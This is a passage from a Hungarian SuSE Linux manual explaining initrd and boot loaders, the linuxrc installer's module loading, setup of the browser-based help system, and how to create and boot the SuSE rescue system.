Miután a *linuxrc* futása megszűnik, az initrd lecsatolódik és törlődik, az indítási eljárás megy tovább normálisan és a kernel becsatolja az igazi fájlrendszert. A *linuxrc* befolyásolhatja, hogy mi legyen becsatolva mint root fájlrendszer. Ezután csak be kell csatolni a /proc fájlrendszert és felírni az igazi root fájlrendszer értékeit numerikus formában a /proc/sys/kernel/real-root-dev alá.

440

## 16.3.3 Az indítóbetöltők (Boot loaders)

A legtöbb indítóbetöltő (mindenekfelett a *LILO*, a *loadlin* és a *syslinux*) tudja kezelni az initrd-t. Az egyedi indítóbetöltőknek utasítás van adva, hogyan használják az initrd-t az alábbi szerint:

## 1. LILO

Adjuk meg az alábbi sort a /etc/lilo.conf-ban:

initrd=/boot/initdisk.gz

A /boot/initdisk.gz fájl az *initial ramdisk*. Ez lehet (de nem szükségszerű), hogy sűrítve van.

#### 2. loadlin.exe

a következő módon indítható:

```
\verb|C:> loadlin < \texttt{kernelimage} initrd=C: \verb|loadlin\initdisk.gz < \verb|parameter|>||
```

#### 3. syslinux

Adjuk meg a következő sort a syslinux.cfg-ban:

append initrd=initdisk.gz <paraméterek>

## 16.3.4 Az initrd használata a SuSE Linux-ban

#### A rendszer telepítése

Az initrd-t már használják egy ideje telepítésre: itt a felhasználó betölthet modulokat a *linuxrc* alá, és megadhat telepítéshez szükséges adatokat (mindenekfelett, a forrás médium számára). A Linuxrc ekkor elindítja a YaST-ot, ami elvégzi a telepítést. Amikor a YaST befejezte, megmondja a *linuxrc*-nek, hogy hol van a frissen telepített rendszer root fájlrendszere. A *linuxrc* felírja ezt az értéket a /proc alá, megszűnik, és a kernel folytatja az indítást az újonnan telepített rendszerben (booting).

Egy SuSE Linux telepítése közben, már a kezdetek kezdetén elindítani egy rendszert, amit még csak most telepítettünk – valahogy nagyon ügyes dolog. Egy igazi újraindítás (re-boot) a telepítés után csak akkor kell, ha a kernel nem illik össze a modulokkal, amik a rendszerben telepítve vannak. Mivel a SuSE Linux csak egyprocesszoros rendszerhez való kernelt használ, ez csak akkor fordul elő ha egy SMP kernel lett telepítve a rendszerbe a hozzáillő modulokkal. Emiatt, egy SMP kernelt újonnan telepítve a rendszerbe, újra kell azt indítani (re-booted), hogy tudja használni az összes modult.

#### A telepített rendszer indítása

A múltban a YaST több mint 40 kernelt nyújtott telepítésre, ahol a kernelek között csak az volt az alapvető különbség, hogy mindegyik egy speciális

SCSI meghajtót tartalmazott. Ez azért kellett, hogy a root fájlrendszert be lehessen csatolni indítás után. További meghajtókat azután lehetett betölteni modulként.

Mivel mostmár optimalizált kernelek is rendelkezésre állnak, ez az elgondolás nem tartható tovább – ugyanis mostanra már több, mint 100 kernelimagere lenne szükség.

Ez az, amiért initrd-t használunk ma, még a rendszer normális indításához is. A mód ahogy használjuk, hasonló a telepítéshez.

A linuxrc használata itt, ellenben csak egy sima shell szkript, aminek csak annyi a feladata, hogy betöltse az adott modult. Tipikusan, ez csak egy modul, nevezetesen a SCSI meghajtó, ami ahhoz kell, hogy elérje a root fájlrendszert.

## Egy initrd létrehozása

Egy initrd az **mk\_initrd** szkript tartalma alapján kerül létrehozásra. A SuSE Linux-ban, a modulok a /etc/rc.config-ban meghatározott **INITRD\_MODULES** változók szerint kerülnek betöltésre. Telepítés után ezek a változók automatikusan felveszik a megfelelő értékeket (a telepítő linuxrc tudja, hogy mely modulok lettek betöltve). Itt kell megemlítenünk, hogy a modulok pontosan abban a sorrendben lesznek betöltve, ahogy az az **INITRD\_MODULES**-ben látható. Ez különösen fontos, ha több SCSI meghajtót használunk, különben a merevlemezek nevei felcserélődnének. Pontosabban mondva, elég lenne betölteni csak azokat a meghajtókat, ami a root fájlrendszer eléréséhez szükségesek, mert a további SCSI meghajtók automatikus betöltése problémákat okozhat (hogy lehet ezt "előidézni", ha a merevlemez a második SCSI adapterre van csatlakoztatva), betöltjük az összes szükséges SCSI meghajtót a telepítéskor az initrd tartalma szerint.

Az aktuális **mk\_initrd** leellenőrzi, hogy kell-e SCSI meghajtó a root fájlrendszerhez. Ha az **mk\_initrd**-t olyan rendszeren futtatjuk, ahol a / megtalálható az EIDE merevlemezen, az initrd-re nincs szükség, mivel a kernel amit a SuSE Linux használ már tartalmazza az EIDE meghajtót. Ahogy egyre több és több sajátos EIDE vezérlő jön a piacra, a jövőben valószínűleg szükség lesz ilyen esetekben az initrd-t használni, a telepített rendszer beindítására.

Figyelem: Mivel az initrd betöltése az indítóbetöltőkkel ugyanolyan módon megy, mint magának a kernelnek a betöltése (a *LILO* észreveszi az Ő map fájljában a fájlok helyét), a *LILO*-t újra kell telepíteni minden változtatás után, ami az initrd-ben történt! Így minden **mk\_initrd** után, egy **lilo** is szükségessé válik!

## 16.3.5 Előforduló nehézségek – az általunk fordított kernelek

Ha mi magunk fordítjuk a kernelt, ez gyakran az alábbi problémákhoz vezethet: megszokásból a SCSI meghajtót állandóra láncoljuk a kernelhez, de az initrd változatlan marad. A rendszer indításakor, a következő történik: a kernel már tartalmazza a SCSI meghajtót, a hardver érzékelésree került. Az initrd ellenben most megpróbálja újra betölteni a meghajtót, modulként; egyes SCSI meghajtóknál (különösen az aic7xxx-nál), ez a rendszer lefagyásához vezet. Pontosabban mondva, ez egy kernel hiba (egy, már létező meghajtót nem szabad engedni betölteni újra, mint modult). - A probléma már ismert más vonatkozásban (soros port meghajtók).

Több megoldás van e probléma megoldására; vagy beállítjuk a meghajtót, mint modult (ekkor megfelelően be lesz töltve az initrd-ben), vagy eltávolítjuk az initrd sort az /etc/lilo.conf fájlból. Az utóbbival egyenrangú megoldás, eltávolítani az **INITRD\_MODULES** változót és lefuttatni az **mk\_initrd**-t, ami észreveszi, hogy az initrd-re nincs szükség.

## 16.3.6 Kilátások

Nagyon valószínű, hogy a jövőben az initrd-t sokkal többre fogjuk használni, és sokkal fejlettebb dolgok (mint csak a modulok betöltése), kellenek majd a / eléréséhez.

- "High end" EIDE meghajtók
- Root fájlrendszer a RAID szoftveren (a *linuxrc* beállítja az md eszközöket)
- Root fájlrendszer az LVM-en
- Root fájlrendszer titkosítva (a *linuxrc* jelszót kér)
- Root fájlrendszer SCSI merevlemezen PCMCIA adapterrel.

## További információk

```
/usr/src/linux/Documentation/ramdisk.txt
/usr/src/linux/Documentation/initrd.txt
man 4 initrd
```

## 16.4 A linuxrc

A *linuxrc* beindul a kernel indítása alatt, rendszerint, mint egy Linux rendszertelepítés előjátéka, mielőtt a "valódi" indítás megkezdődik (a kernelnek, természetesen helyesen kell beállítva lennie). Ez lehetővé teszi, hogy elindítsunk egy kis, modularizált kernelt és betöltsünk egypár meghajtót, ami esetleg, mint modul szükséges, egy hajlékonylemezről – vészhelyzet esetén akár egy második (modules) lemezről is.

A *linuxrc*, a segítségünk az összes vonatkozó hardver meghajtó betöltéséhez. Használhatjuk a *linuxrc*-t, mint egy indító lemezt, egy már telepített rendszerhez, például, mint egy mentő (rescue) lemez. Indíthatunk egy teljesen független RAMdiszk alapú mentő (rescue) rendszert, például, ha valami súlyos dolog történt a merevlemezünkkel vagy egyszerűen elfelejtettük a 'root' jelszónkat.

Többet erről, a 16.6 fejezetben (451. oldal).

## Főmenü

Miután kiválasztottuk a nyelvet, képernyőt és billentyűzetet, a *linuxrc* főmenüjében találjuk magunkat (lásd a 2.4 fejezetben (32. oldal)).

Kezdjük a telepítést a 'Telepítés megkezdése / rendszer (Start installation / system)'-mel. Az jórészt a hardvereinktől függ, hogy közvetlen oda tudunk-e menni. Ha minden alkatrészt, ami a telepítéshez kell, már felismert a kernel, nem kell további meghajtókat betöltenünk. Ez főleg azokra a gépekre vonatkozik, amelyekben csak (E)IDE adapterek (és csak (E)IDE merevlemezek, valamint CD-ROM van).

Ha SCSI adapterünk van, ami kell a telepítéshez<sup>1</sup>, akkor be kell töltenünk a vonatkozó SCSI modult. Ugyanezt alkalmazzuk, ha egy meglévő hálózaton keresztül akarunk telepíteni. Itt, a megfelelő modult kell először betölteni.

Továbbá, rengeteg régebbi CD-ROM van, amit egyedi vezérlő hajt meg, ezért saját kernelmodul kell hozzájuk. Ha PCMCIA eszközt csatlakoztatunk egy laptophoz, azokhoz is modulok kellenek.

## Rendszerinformációk

A 'Rendszer Információ'-ban (lásd a 16.1 ábrát) leellenőrizhetünk több dolgot, a kernel üzeneteken túl, a PCI kártyák I/O-címeit, vagy a Linux által felismert memória méretét.

...Ha nem vagyunk biztosak hardvereinkben, az indítási üzenetek talán segítenek.

Leellenőrizhetünk néhány rendszer információt a 'Rendszer információ' alatt. Itt ellenőrizhetjük az alkalmazott megszakításokat (interrupts) I/O portokat, a főmemóriát és a felismert PCI eszközöket, ahogy azt a Linux érzekelte.



16.1 ábra: rendszerinformáció

A következő sorok mutatják, hogy egy merevlemez és egy CD-ROM van csatlakoztatva egy (E)IDE vezérlőhöz, és közlik az indításukat. Ez esetben nem kell további modulokat betöltenünk:

```
hda: ST32140A, 2015MB w/128kB Cache, LBA, CHS=1023/64/63
hdb: CD-ROM CDR-S1G, ATAPI CD-ROM drive
Partition check:
hda: hda1 hda2 hda3 < hda5 >
```

<sup>&</sup>lt;sup>1</sup> Ha az adapterhez csak egy lapolvasó (szkenner) csatlakozik, akkor azt nem kell indításkor betölteni.

Ha egy olyan kernelt indítottunk, amibe már egy SCSI meghajtó be van fordítva, akkor már nem kell ez a SCSI meghajtó, mint modul. Így nézhet ki egy tipikus közlemény, amikor a SCSI adaptereket betöltjük és csatlakoztatjuk az eszközökhöz:

```
scsi:1 host.
Started kswapd v 1.4.2.2
scsi0:target 0 accepting period 100ns offset 8 10.00MHz FAST SCSI-II
scsi0:setting target 0 to period 100ns offset 8 10.00MHz FAST SCSI-II
   Vendor: QUANTUM
                     Model: VP32210
                                              Rev: 81H8
   Type: Direct-Access
                                              ANSI SCSI revision: 02
Detected scsi disk sda at scsi0, channel 0, id 0, lun 0
scsi0:target 2 accepting period 236ns offset 8 4.23MHz synchronous SCSI
scsi0:setting target 2 to period 248ns offset 8 4.03MHz synchronous SCSI
   Vendor: TOSHIBA Model: CD-ROM XM-3401TA Rev: 0283
   Type: CD-ROM
                                              ANSI SCSI revision: 02
scsi:detected 1 SCSI disk total.
SCSI device sda: hdwr sector=512 bytes. Sectors=4308352 [2103 MB] [2.1 GB]
Partition check:
 sda: sda1 sda2 sda3 sda4 < sda5 sda6 sda7 sda8 >
```

#### Modulok betöltése

Kiválasztjuk milyenfajta modulokra van szükségünk. Ha lemezről indítottunk, a megfelelő adatot beolvassa a *linuxrc* és kiírja egy listában.

Ha CD-ről vagy DOS-ból (*loadlin-en* át) indítottunk, ezek a modulok már be vannak állítva a *linuxrc-*ben. Ez megspórolja az unalmas betöltést, de ehhez további memória kell. Ha a gépünkben kevesebb, mint 8 MB RAM van, akkor lemezről kell indítanunk.

| >>> Linuxr | c v1.1.18 (Kernel 2.2.18) (c) 1996-2001 SuSE GmbH <<<                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
|            | Kernel modulok (hardver meghajtók)                                                                                                    |
|            | SCSI-kártya modul betöltése<br>CD-ROM modul betöltése<br>Hálozati-kártya modul betöltése<br>PCMCIA modul betöltése<br>Betöltött modulok megtekintése<br>Modul betöltése<br>Modulok automatikus betöltése |
|            | Ok Mégse                                                                                                    |

16.2 ábra: modulok betöltése

A *linuxrc* felajánl egy listát az elérhető meghajtókról. Bal oldalon, a modul neve van, jobb oldalon pedig egy rövid leírás a használatáról.

Néhány alkatrészhez, különböző meghajtók közül válogathatunk (még az újabb alpha-code meghajtókból is).

| >> | > Linuxrc v1.1.13 (Kernel 2.2.16) (c) 1996-2000 SuSE GmbH <<<        |
|----|----------------------------------------------------------------------|
|    | SCSI-kártya modul betöltése                                          |
|    | aic7xxx : Adaptec 274x/284x/294x                                     |
|    | ncr53c8xx : NCR 53c8xx<br>BusLogic : BusLogic<br>ips : IBM ServeRAID |
|    | aha1542 : Adaptec 154x<br>további modulok                            |
|    |                                                                      |
|    |                                                                      |
|    |                                                                      |

16.3 ábra: a SCSI meghajtók választéka

## Paraméterek hozzáadása

Amikor megtaláltuk a megfelelő meghajtót, a kurzort vigyük rá, és nyomjunk (-----)-t. Egy párbeszédablak jelenik meg, ahol megadhatunk további paramétereket a modulhoz. Bővebbet a modul paraméterekről a 14.3.4 fejezetben (398. oldal) találhatunk.



16.4 ábra: paraméterek megadása egy modulhoz, betöltésre

Szeretnénk rámutatni, hogy a *LILO* prompttal ellentétben, az azonos modulhoz kerülő paramétereket egy szóközzel kell elválasztani.

A legtöbb esetben nem kell részletesen meghatározni a hardvert. A legtöbb meghajtó automatikusan megtalálja az eszközt. A legtöbb hálózati kártyának és egyedi CD-ROM meghajtónak azonban paraméterek kellenek. Ha kétségünk van, csak próbáljuk a -t megnyomni.

Bizonyos hardverek felismerése és inicializálása néha időbe telik. A 4. virtuális konzolra váltással ( $(\underline{Alt}) + (\underline{F4})$ ) megfigyelhetjük a kernel üzeneteit betöltés alatt. A SCSI meghajtóknak több idő kell, mivel meg kell várniuk minden egyes eszköz betöltődését.

Ha a betöltődés sikeres volt, egy üzenetet jelenít meg a *linuxrc*, így ellenőrizhetjük, hogy minden simán ment. Egyébként, ha nem sikerült, az üzenet ötletet adhat a hiba okára is.

## Telepítés indítása / Rendszer

Amint beállítottuk a hardver támogatást a modulok segítségével, átkapcsolhatunk a 'Telepítés Indítása / Rendszer' menüpontra.



16.5 ábra: a linuxrc `Start' menüje

Innen (lásd a 16.5 ábrát) több eljárást indíthatunk el: 'Telepítés megkezdése' (innen a frissítés is elindítható),

'Telepített Rendszer Indítása' (a root partíciót ismernünk kell),

```
`Rescue Rendszer Indítása'
(lásd a 16.6 fejezetben (451. oldal))
és `Live-CD indítása'<sup>2</sup>
```

A 'Live CD indítása' nagyon hasznos lehet, például amikor tesztelni szeretnénk egy gépet, anélkül, hogy valójában bármit is a merevlemezére telepítenénk. Ha pl. egy Notebookot vizsgálunk meg, amit meg akarunk vásárolni, hogy kompatibilis-e a SuSE Linux-szal – egy ilyen teszt lehetősége minden modern PC üzletben meg kell hogy legyen, minden nehézség nélkül!!



Telepítésre (lásd a 16.6 ábrát) választhatunk a különböző forrásokból, hasonlóan a rescue rendszerhez (lásd a 16.6 ábrát).

 $<sup>^2</sup>$  A Live CD ("Élő fájlrendszer") csak x86 architektúrához kapható, és külön kell megvásárolnunk.



16.6 ábra: a forrás médiumok választéka a linuxrc-ben

## 16.5 A SuSE Linux Help rendszere

A help rendszer komponens-orientált, és bármilyen böngészővel megtekinthető (lásd az 1.1 fejezetben (9. oldal), vagy a 16.7 ábrát) – még hálózaton keresztül is, ha akarjuk.

A help rendszer központi eleme a `susehilf' csomag a `doc' készletben. Elvárásainktól függően, még az alábbi csomagokat telepíthetjük (help-et a telepítéshez, lásd a 3.4.3 fejezetben (97. oldal)). A kritikus részek telepítése a szabvány telepítéssel felkerül, így nincs okunk pánikra i - j



16.7 ábra: a help rendszer honlapja (lynx)

'apache' csomag az 'n' készletben: Apache, a helyi WWW kiszolgáló.

- 'sdb' csomag a 'doc' készletben: Alapvető kereső funkció az SDB számára.
- 'sdb\_de' csomag a 'doc' készletben: A Támogatási Adatbázis (SDB) cikkei német nyelven.
- 'susepak' csomag a 'doc' készletben: A csomagok leírásai tanulmányozásra.
- **'howtodeh' csomag a 'doc' készletben:** HOWTO dokumentumok német nyelven.
- **'howtoenh' csomag a 'doc' készletben:** HOWTO dokumentumok angol nyelven. Általában jobban naprakészek, mint a fordítások.
- 'ldp' csomag a 'doc' készletben: Az LDP Linux Documentation Project könyvei, FAQ-k, stb. HTML-ben.
- 'rman' csomag az 'ap' készletben: A http-rman-t tartalmazza.
- 'inf2htm' csomag a 'doc' készletben: Ez a Texinfo dokumentumok olvasására van lásd a 1.4.3 fejezetben (8. oldal)) saját web böngészőnkkel. A dokumentumok átalakítása "menet közben" (on-the-fly) történik.
- `dochost' csomag az `n' készletben: A központi dokumentum kiszolgáló. Olvassuk el a /usr/doc/packages/dochost/README. SuSE-t!
- 'htdig' csomag az 'n' készletben: Létrehoz egy tartalomjegyzéket (index) minden WWW dokumentumról, amit a helyi gépen és a helyi hálózaton talál. Átalakítja gépünket egy web keresővé.

A dochost és a htdig csomagok nem feltétlen szükségesek, de kiszélesítik a help rendszerrel való munka működését.

## 16.5.1 Önálló gép és kiszolgáló beállítása

A /etc/rc.config alatt be kell állítanunk a változókat egy egyedülálló gépnek, amint az a 16.5.1 fájllistában van (célszerűen a *YaST*-tal, ahogy azt a 3.6.12 fejezetben (116. oldal) elmagyaráztuk, és különösen a 89 fejezetben (470. oldal)). Ez arra utal, hogy a gépünk neve atlantisz.liget, különben nekünk kell megadni azt a nevet, amit adtunk neki.

Győződjünk meg róla, hogy az *apache* HTTP kiszolgáló elindult-e bootoláskor. A web kiszolgáló a **START\_HTTPD**= yes érték beállítására aktivizálódik.

A **DOC\_SERVER** jelöli ki, hogy ez a host szolgáljon-e dokumentum kiszolgálóként. Ezt be kell állítanunk yes-re, ha el akarjuk érni a dokumentumokat

```
START_INETD="yes"
START_HTTPD="yes"
DOC_SERVER="yes"
DOC_HOST="atlantisz.liget "
DOC_ALLOW="LOCAL .liget "
```

16.5.1 fájllista: a /etc/rc.config egyedüli géphez és kiszolgáló rendszerekhez

egy egyedülálló gépen. A **DOC\_HOST** beállítja a dokumentum kiszolgáló nevét (a példában: atlantisz.liget). A **DOC\_ALLOW** biztonsági okból van. Itt beállíthatjuk a host-okat, amelyek megnézhetik a manlapokat. Ha meg akarjuk engedni az egész domain-nek ne felejtsük el a `.'-ot az elejéről!



Ne felejtsük el, hogy le kell futtatnunk a **SuSEconfig**-ot a változók megváltoztatása után. Ha a változtatást a *YaST*-tal végezzük, a **SuSEconfig** automatikusan elindul.

A teljes szövegkeresés elérhető lesz, amint a *htdig* program tartalomjegyzéke elkészül. Jelenleg ez megközelítőleg 70 MB méretű. Legalább 200 MB szabad helynek kell lenni az /opt/www/htdig alatt. A programot az alábbi módon indíthatjuk:

meggyfa:~ # suserundig

```
a /usr/sbin/suserundig értelmezi (parses) a
```

/opt/www/htdig/conf/susedig.conf-ot, és létrehozza az index fájlt.

Ha frissítjük a HTML dokumentumokat, újra kell futtatnunk a /usr/sbin/suserundig-et.

## 16.5.2 Kliens beállítás

Talán nem is akarjuk az egész help rendszert a helyi hálózatunk minden egyes gépére feltelepíteni. A kliens gépen nekünk *csak* az alap 'dochost' csomagot kell az n készletből telepíteni, és a megfelelő változót beállítani a /etc/rc.config-ban, a 16.5.2 fájllista szerint.

```
DOC_SERVER="no"
DOC_HOST="atlantisz.liget "
DOC_ALLOW=""
```

16.5.2 fájllista: /etc/rc.config egy kliens részére

Ez nyilvánvalóan csak akkor működik, ha a dokumentáció telepítve van az atlantisz.liget nevű gépen.

## 16.5.3 A Help rendszer használata

Ha a help rendszer a fentiek szerint telepítésre került, azt a következővel hívhatjuk meg: **susehelp**. Megadhatjuk az alábbi URL címet közvetlenül a WWW böngészönkbe is:

http://localhost/doc/susehilf/index.html vagy
http://sonne.kosmos.all/doc/susehilf/index.html;
Az atlantisz.liget csak akkor működik természetesen, ha a mi gépünknek vagy a dokumentum kiszolgálónknak ez a neve.

## 16.6 A SuSE Rescue rendszer

## Áttekintés

A SuSE Linux– a telepítési rendszertől függetlenül – tartalmaz egy önálló Linux-rescue rendszert<sup>3</sup>, amivel vészhelyzetben elérhetjük az összes Linux partíciónkat a merevlemezen, "kívülről". A rescue rendszer gondos válogatást tartalmaz programokból, ezzel megfelelő eszközt nyújtva a széles választékú probléma megoldásra, az elérhetetlen merevlemeztől, a rosszul beállított konfigurációs fájlokig, stb.

A rescue rendszer tartalmaz egy indító lemezt (vagy indítható CD-t), és egy "rescue" rendszert, ami a SuSE Linux-ban betöthető igen különböző médiákról (hajlékony lemezről, CD-ről, hálózatról, még közvetlenül a SuSE-FTP kiszolgálóról is).

#### Előkészületek

Mivel bármikor újra készíthetünk egy indító lemezt a CD-n levő megfelelő image fájlról (a /disks-ben), ez elég biztonságos támaszt nyújt. Az indítólemezen kívül, csak a /disks/rescue fájlra van szükségünk a CD-ről, ami egy kis root fájlrendszer sűrített image-ét tartalmazza. Ha felírjuk ezt a fájlt az alábbi Linux paranccsal:

```
meggyfa: # /sbin/badblocks -v /dev/fd0 1440
```

meggyfa: # dd if=/cdrom/disks/rescue of=/dev/fd0 bs=18k vagy DOS parancsot használva (feltételezve, hogy Q: a CD-ROM DOS alatt):

```
Q:\dosutils> rawrite.exe
```

egy második, hibamentes "rescue-lemezre", akkor betölthetjük a rescue rendszert az indító lemezről, és erről a rescue lemezről is; a rescue lemezt a YaST is létre tudja hozni (lásd a 3.6.2 fejezetben (106. oldal)). A rescue lemez jelenleg a *libc5*-n alapul (SuSE Linux 5.3); csak ezen az úton válik lehetővé bizonyos programok tárolása a hajlékony lemezen (*editor*, *fdisk*, *e2fsck*, stb.) – a *glibc* túl nagy lenne, hogy ráférjen.

Ne felejtsük el, hogy nem tudjuk a rescue lemezt magát becsatolni, mert az nem tartalmaz fájlrendszert, csak egy sűrített image-et (a kitömörített image 3,5 MB helyet foglalna, túl nagyot ahhoz, hogy egy hajlékony lemezre ráférjen). Ha bele akarunk nézni a rescue lemez image-be, ki kell tömörítenünk és becsatolnunk (a felhasználó nevünknek `root' -nak kell lenni). Amennyiben kernelünk támogatja a *loop device*-t, megadhatjuk:

<sup>&</sup>lt;sup>3</sup> Pontosabban, most már kettő van ebből – vagy éppen három, ha hajlunk arra, hogy az indítható "Élő (live) fájlrendszert" is egy rescue rendszernek tekintsük; ezt az Élő-fájlrendszert alacsony összegért külön vásárolhatjuk meg.

```
meggyfa: # cp /cdrom/disks/rescue /root/rescue.gz
meggyfa: # gunzip /root/rescue.gz
meggyfa: # mount -t ext2 -o loop /root/rescue /mnt
Most már belenézhetünk a rescue lemez tartalmába a /mnt alatt.
```



Mindig legyen egy pár *felesleges* indító lemezünk kéznél! Egy ilyen lemez elkészítése nem tart sokáig — sokkal kevesebb ideig tart, mint vészhelyzetben egy lemezt keresni. Ilyen vészhelyzetben biztosak lehetünk benne, hogy a CD-ROM sem fog működni (Murphy törvénye...)!

## A Rescue rendszer elindítása

A rescue rendszert, akárcsak egy normál telepítést, a SuSE indítólemez, vagy az indítható első CD használatával indíthatjuk el. A lépések:

- 1. *Előfeltételek:* A hajlékony lemezmeghajtó vagy CD-ROM indítható (bootable) kell, hogy legyen. Ha nem, akkor be kell állítanunk a CMOS-ban.
- Indítsuk a rendszert a SuSE indító lemezzel vagy az első CD-vel. A lilo prompt-nál adjuk emg, hogy yastl vagy manual.
   Manual esetén, megvan a lehetőségünk a szükséges kernelmodulok független betöltésére.
- 3. Adjuk meg a nyelvet, állítsuk be a billentyűt, stb. mint a telepítésnél a *linuxrc*-vel, amíg el nem érjük a Főmenüt.
- 4. Most válasszuk ki a 'Telepítés/Rendszer Indítás' pontot.
- 5. Tegyük be azt a CD-t vagy a lemezt, amin a rescue rendszer sűrített imagee van.
- 6. A Főmenüben válasszuk a 'Telepítés indítása / Rendszer't.
- 7. Ha az indító lemezzel kezdtünk, akkor most betehetjük a telepítő CD-t vagy a rescue lemezt, a rescue rendszer sűrített image-ével.

